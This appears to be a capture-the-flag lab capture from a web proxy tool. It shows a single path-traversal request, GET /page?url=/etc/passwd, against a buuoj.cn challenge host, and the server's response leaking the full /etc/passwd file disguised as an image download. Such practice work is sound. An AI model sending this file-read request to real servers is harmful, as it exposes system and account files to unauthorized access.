 Go Cancel < ▼ > ▼ Target: http://10485a4c-1f0d-4f41-b125-adef7ff8d535.node4
Request
Raw Params Headers Hex
GET /page?url=/etc/passwd HTTP/1.1
Host: 10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81/page?url=etc%2Fpasswd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 Dec 2023 06:54:33 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh